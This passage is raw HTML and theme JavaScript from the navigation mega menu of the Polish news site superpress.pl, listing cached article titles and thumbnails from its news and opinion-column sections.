Zaskakuj\u0105cy sonda\u017c<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://superpress.pl/wiadomosci/">Wszystko</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="315" href="https://superpress.pl/wiadomosci/polityka/">Polityka</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://superpress.pl/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej/" rel="nofollow bookmark" class="td-image-wrap " title="Codzienne nawyki dzięki którym poczujesz się lepiej!" ><img width="218" height="150" class="entry-thumb" src="https://superpress.pl/wp-content/uploads/2022/08/1b7557126a26352d97d8686dc3ad8c6f-218x150.jpg"  srcset="https://superpress.pl/wp-content/uploads/2022/08/1b7557126a26352d97d8686dc3ad8c6f-218x150.jpg 218w, https://superpress.pl/wp-content/uploads/2022/08/1b7557126a26352d97d8686dc3ad8c6f-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Codzienne nawyki dzięki którym poczujesz się lepiej!" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://superpress.pl/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej/" rel="bookmark" title="Codzienne nawyki dzięki którym poczujesz się lepiej!">Codzienne nawyki dzięki którym poczujesz się lepiej!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://superpress.pl/co-jest-w-upalne-dni-aby-czuc-sie-lekko/" rel="nofollow bookmark" class="td-image-wrap " title="Co jest w upalne dni, aby czuć się lekko?" ><img width="218" height="150" class="entry-thumb" src="https://superpress.pl/wp-content/uploads/2022/08/6850fa020b9682aa2b4758698321906a-218x150.jpg"  srcset="https://superpress.pl/wp-content/uploads/2022/08/6850fa020b9682aa2b4758698321906a-218x150.jpg 218w, https://superpress.pl/wp-content/uploads/2022/08/6850fa020b9682aa2b4758698321906a-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Co jest w upalne dni, aby czuć się lekko?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://superpress.pl/co-jest-w-upalne-dni-aby-czuc-sie-lekko/" rel="bookmark" title="Co jest w upalne dni, aby czuć się lekko?">Co jest w upalne dni, aby czuć się lekko?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://superpress.pl/jak-dlugotrwale-nawilzyc-swoja-skore/" rel="nofollow bookmark" class="td-image-wrap " title="Jak długotrwale nawilżyć swoją skórę?" ><img width="218" height="150" class="entry-thumb" src="https://superpress.pl/wp-content/uploads/2022/08/bc6b11492eb4a05658e9bf604d9d7758-218x150.jpg"  srcset="https://superpress.pl/wp-content/uploads/2022/08/bc6b11492eb4a05658e9bf604d9d7758-218x150.jpg 218w, https://superpress.pl/wp-content/uploads/2022/08/bc6b11492eb4a05658e9bf604d9d7758-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Jak długotrwale nawilżyć swoją skórę?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-dlugotrwale-nawilzyc-swoja-skore/" rel="bookmark" title="Jak długotrwale nawilżyć swoją skórę?">Jak długotrwale nawilżyć swoją skórę?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://superpress.pl/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek/" rel="nofollow bookmark" class="td-image-wrap " title="6 nawyków, które są receptą na szczęśliwy związek!" ><img width="218" height="150" class="entry-thumb" src="https://superpress.pl/wp-content/uploads/2022/08/7bac027ae0c163556293c246dfcb2c52-218x150.jpg"  srcset="https://superpress.pl/wp-content/uploads/2022/08/7bac027ae0c163556293c246dfcb2c52-218x150.jpg 218w, https://superpress.pl/wp-content/uploads/2022/08/7bac027ae0c163556293c246dfcb2c52-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="6 nawyków, które są receptą na szczęśliwy związek!" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://superpress.pl/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek/" rel="bookmark" title="6 nawyków, które są receptą na szczęśliwy związek!">6 nawyków, które są receptą na szczęśliwy związek!</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-37154"><a href="https://superpress.pl/felietony/">Felietony</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"831","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "4";
block_tdi_4.found_posts = "229";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "58";
tdBlocksArray.push(block_tdi_4);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_4));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/masz-swojego-opiekuna-sprawdz-kto-to\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Masz swojego &#8222;opiekuna&#8221;. Sprawd\u017a kto to!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/06\/maria-wlodno-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/06\/maria-wlodno-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/06\/maria-wlodno-300x205.jpg 300w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/06\/maria-wlodno-100x70.jpg 100w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/06\/maria-wlodno.jpg 445w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Masz swojego &#8222;opiekuna&#8221;. Sprawd\u017a kto to!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/masz-swojego-opiekuna-sprawdz-kto-to\/\" rel=\"bookmark\" title=\"Masz swojego &#8222;opiekuna&#8221;. Sprawd\u017a kto to!\">Masz swojego &#8222;opiekuna&#8221;. Sprawd\u017a kto to!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/rekordowy-eksport-polskiej-zywnosci\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Rekordowy eksport polskiej \u017cywno\u015bci\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/kontenery01-2-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/kontenery01-2-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/kontenery01-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Rekordowy eksport polskiej \u017cywno\u015bci\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/rekordowy-eksport-polskiej-zywnosci\/\" rel=\"bookmark\" title=\"Rekordowy eksport polskiej \u017cywno\u015bci\">Rekordowy eksport polskiej \u017cywno\u015bci<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/opodatkowali-napoje-slodzone-wiec-ludzie-przerzucili-sie-na-piwo\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Opodatkowali napoje s\u0142odzone, wi\u0119c ludzie przerzucili si\u0119 na&#8230; piwo\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/coca-cola-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/coca-cola-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/coca-cola-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Opodatkowali napoje s\u0142odzone, wi\u0119c ludzie przerzucili si\u0119 na&#8230; piwo\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/opodatkowali-napoje-slodzone-wiec-ludzie-przerzucili-sie-na-piwo\/\" rel=\"bookmark\" title=\"Opodatkowali napoje s\u0142odzone, wi\u0119c ludzie przerzucili si\u0119 na&#8230; piwo\">Opodatkowali napoje s\u0142odzone, wi\u0119c ludzie przerzucili si\u0119 na&#8230; piwo<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/niemcy-wycinaja-basniowy-las-braci-grimm-pod-wiatraki\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Niemcy wycinaj\u0105 ba\u015bniowy las braci Grimm. Pod wiatraki\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/las-wycinka-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/las-wycinka-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/las-wycinka-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Niemcy wycinaj\u0105 ba\u015bniowy las braci Grimm. Pod wiatraki\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/niemcy-wycinaja-basniowy-las-braci-grimm-pod-wiatraki\/\" rel=\"bookmark\" title=\"Niemcy wycinaj\u0105 ba\u015bniowy las braci Grimm. Pod wiatraki\">Niemcy wycinaj\u0105 ba\u015bniowy las braci Grimm. Pod wiatraki<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_4","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_4));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 835;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/rekordowy-eksport-polskiej-zywnosci\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Rekordowy eksport polskiej \u017cywno\u015bci\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/kontenery01-2-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/kontenery01-2-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/kontenery01-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Rekordowy eksport polskiej \u017cywno\u015bci\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/rekordowy-eksport-polskiej-zywnosci\/\" rel=\"bookmark\" title=\"Rekordowy eksport polskiej \u017cywno\u015bci\">Rekordowy eksport polskiej \u017cywno\u015bci<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/opodatkowali-napoje-slodzone-wiec-ludzie-przerzucili-sie-na-piwo\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Opodatkowali napoje s\u0142odzone, wi\u0119c ludzie przerzucili si\u0119 na&#8230; piwo\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/coca-cola-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/coca-cola-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/coca-cola-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Opodatkowali napoje s\u0142odzone, wi\u0119c ludzie przerzucili si\u0119 na&#8230; piwo\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/opodatkowali-napoje-slodzone-wiec-ludzie-przerzucili-sie-na-piwo\/\" rel=\"bookmark\" title=\"Opodatkowali napoje s\u0142odzone, wi\u0119c ludzie przerzucili si\u0119 na&#8230; piwo\">Opodatkowali napoje s\u0142odzone, wi\u0119c ludzie przerzucili si\u0119 na&#8230; piwo<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/niemcy-wycinaja-basniowy-las-braci-grimm-pod-wiatraki\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Niemcy wycinaj\u0105 ba\u015bniowy las braci Grimm. Pod wiatraki\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/las-wycinka-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/las-wycinka-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/las-wycinka-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Niemcy wycinaj\u0105 ba\u015bniowy las braci Grimm. Pod wiatraki\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/niemcy-wycinaja-basniowy-las-braci-grimm-pod-wiatraki\/\" rel=\"bookmark\" title=\"Niemcy wycinaj\u0105 ba\u015bniowy las braci Grimm. Pod wiatraki\">Niemcy wycinaj\u0105 ba\u015bniowy las braci Grimm. Pod wiatraki<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/to-wcale-nie-jest-tak-jak-wyglada-na-pierwszy-rzut-oka\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"To wcale nie jest tak, jak wygl\u0105da na pierwszy rzut oka\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/10\/Cukiernik-1-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/10\/Cukiernik-1-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2021\/10\/Cukiernik-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"To wcale nie jest tak, jak wygl\u0105da na pierwszy rzut oka\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/to-wcale-nie-jest-tak-jak-wyglada-na-pierwszy-rzut-oka\/\" rel=\"bookmark\" title=\"To wcale nie jest tak, jak wygl\u0105da na pierwszy rzut oka\">To wcale nie jest tak, jak wygl\u0105da na pierwszy rzut oka<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_4","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_4));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 864;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/masz-swojego-opiekuna-sprawdz-kto-to\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Masz swojego &#8222;opiekuna&#8221;. Sprawd\u017a kto to!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/06\/maria-wlodno-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/06\/maria-wlodno-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/06\/maria-wlodno-300x205.jpg 300w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/06\/maria-wlodno-100x70.jpg 100w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/06\/maria-wlodno.jpg 445w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Masz swojego &#8222;opiekuna&#8221;. Sprawd\u017a kto to!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/masz-swojego-opiekuna-sprawdz-kto-to\/\" rel=\"bookmark\" title=\"Masz swojego &#8222;opiekuna&#8221;. Sprawd\u017a kto to!\">Masz swojego &#8222;opiekuna&#8221;. Sprawd\u017a kto to!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_4","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_4));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 832;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/myslicie-ze-zadeptanie-edukacji-bedzie-sprzyjalo-wierze-w-nauke-i-szczepionki\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"My\u015blicie, \u017ce zadeptanie edukacji b\u0119dzie sprzyja\u0142o wierze w nauk\u0119 i szczepionki?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"My\u015blicie, \u017ce zadeptanie edukacji b\u0119dzie sprzyja\u0142o wierze w nauk\u0119 i szczepionki?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/myslicie-ze-zadeptanie-edukacji-bedzie-sprzyjalo-wierze-w-nauke-i-szczepionki\/\" rel=\"bookmark\" title=\"My\u015blicie, \u017ce zadeptanie edukacji b\u0119dzie sprzyja\u0142o wierze w nauk\u0119 i szczepionki?\">My\u015blicie, \u017ce zadeptanie edukacji b\u0119dzie sprzyja\u0142o wierze w nauk\u0119 i szczepionki?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/prawda-jest-taka-ze-nigdy-nie-potrzebowalismy-zadnych-ustaw-covidowych\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Prawda jest taka, \u017ce nigdy nie potrzebowali\u015bmy \u017cadnych ustaw covidowych\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Prawda jest taka, \u017ce nigdy nie potrzebowali\u015bmy \u017cadnych ustaw covidowych\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/prawda-jest-taka-ze-nigdy-nie-potrzebowalismy-zadnych-ustaw-covidowych\/\" rel=\"bookmark\" title=\"Prawda jest taka, \u017ce nigdy nie potrzebowali\u015bmy \u017cadnych ustaw covidowych\">Prawda jest taka, \u017ce nigdy nie potrzebowali\u015bmy \u017cadnych ustaw covidowych<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/czy-antyszczepionkowcom-wolno-zakazac-gloszenia-swoich-pogladow\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Czy antyszczepionkowcom wolno zakaza\u0107 g\u0142oszenia swoich pogl\u0105d\u00f3w?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Czy antyszczepionkowcom wolno zakaza\u0107 g\u0142oszenia swoich pogl\u0105d\u00f3w?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/czy-antyszczepionkowcom-wolno-zakazac-gloszenia-swoich-pogladow\/\" rel=\"bookmark\" title=\"Czy antyszczepionkowcom wolno zakaza\u0107 g\u0142oszenia swoich pogl\u0105d\u00f3w?\">Czy antyszczepionkowcom wolno zakaza\u0107 g\u0142oszenia swoich pogl\u0105d\u00f3w?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/o-aptekarzach-prokuratorach-i-profesorach\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"O aptekarzach, prokuratorach i profesorach\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"O aptekarzach, prokuratorach i profesorach\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/o-aptekarzach-prokuratorach-i-profesorach\/\" rel=\"bookmark\" title=\"O aptekarzach, prokuratorach i profesorach\">O aptekarzach, prokuratorach i profesorach<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_4","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_4" id="tdi_5" data-td_block_id="tdi_4" data-td_filter_value="" href="https://superpress.pl/felietony/">Wszystko</a><a class="mega-menu-sub-cat-tdi_4"  id="tdi_6" data-td_block_id="tdi_4" data-td_filter_value="835" href="https://superpress.pl/felietony/cukiernik-nie-slodzi/">Cukiernik Nie Słodzi</a><a class="mega-menu-sub-cat-tdi_4"  id="tdi_7" data-td_block_id="tdi_4" data-td_filter_value="864" href="https://superpress.pl/felietony/slowem-poety/">Słowem Poety</a><a class="mega-menu-sub-cat-tdi_4"  id="tdi_8" data-td_block_id="tdi_4" data-td_filter_value="832" href="https://superpress.pl/felietony/zdaniem-prawnika/">Zdaniem Prawnika</a></div></div><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
